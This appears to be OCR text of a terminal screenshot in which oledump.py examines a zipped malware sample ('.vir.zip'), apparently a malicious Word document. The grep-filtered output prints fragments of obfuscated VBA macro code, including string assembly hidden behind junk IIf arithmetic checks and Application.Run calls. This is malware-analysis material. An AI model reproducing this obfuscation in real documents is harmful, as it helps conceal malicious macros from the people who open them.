 Demo — bash — 136×37
Demo$ ./oledump.py -s 8 -v 2f87105fea2d4bae72ebc00efc6ede56.vir.zip | grep -F . | grep -v -F Debug.Assert | grep -v -F "Int("
Attribute VB_Base = "1Normal.ThisDocument"
TextPointer26 = TextPointer26 + IIf((246 + 492) = 738, ".c", "Nl")
TextPointer26 = TextPointer26 + IIf((194 + 388) = 582, ".p", "6yyb")
        Application.Run "UniqueObject90PaletteMemory8752", TextPointer26, 2873 + 301
Application.Run "Push94Network6", Patch36Storage100Describe9894
Demo$ ./oledump.py -s 8 -v 2f87105fea2d4bae72ebc00efc6ede56.vir.zip | grep TextPo